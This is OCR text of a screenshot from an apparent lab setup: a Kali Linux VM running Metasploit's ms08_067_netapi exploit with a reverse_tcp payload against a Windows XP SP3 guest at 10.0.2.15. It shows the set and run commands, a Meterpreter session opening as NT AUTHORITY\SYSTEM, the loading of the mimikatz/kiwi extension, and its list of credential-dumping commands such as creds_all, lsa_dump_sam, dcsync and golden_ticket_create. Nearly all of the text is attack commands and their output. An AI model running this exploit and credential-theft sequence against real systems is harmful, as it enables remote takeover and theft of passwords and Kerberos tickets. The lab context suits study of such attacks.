 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 20:45
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
payload => windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOSY 10.0.2.200
LHOSY => 10.0.2.200
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.15:1153 ) at 2022-02-10 20:42:21 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > help mimikatz
[-] No such command
meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > help kiwi
Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_livessp Retrieve Live SSP creds
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter >
Right Control